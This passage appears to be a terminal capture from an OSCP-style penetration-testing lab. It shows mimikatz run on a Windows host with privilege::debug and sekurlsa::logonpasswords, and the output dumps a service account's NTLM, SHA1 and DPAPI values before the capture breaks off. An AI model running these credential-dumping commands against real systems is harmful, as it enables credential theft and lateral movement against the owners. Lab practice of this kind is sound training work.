 c:\Users\eric.wallows\Documents>.\mimikatz.exe
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1429691 (00000000:0015d0bb)
Session : Batch from 0
User Name : web_svc
Domain : OSCP
Logon Server : DC01
Logon Time : 11/3/2025 6:49:54 AM
SID : S-1-5-21-2610934713-1581164095-2706428072-2606
msv :
[00000003] Primary
* Username : web_svc
* Domain : OSCP
* NTLM : 53e938166782a44e241beaf02d081ff6
* SHA1 : e7f3a3cf293b58a124e1c636a07dae46ff9946ae
* DPAPI : 1419bfc1f1c29b5a7dbbe53972e7b2bb
tspkg :
wdigest :
* Username : web_svc
* Domain : OSCP
* Password : (null)
kerberos :
* Username : web_svc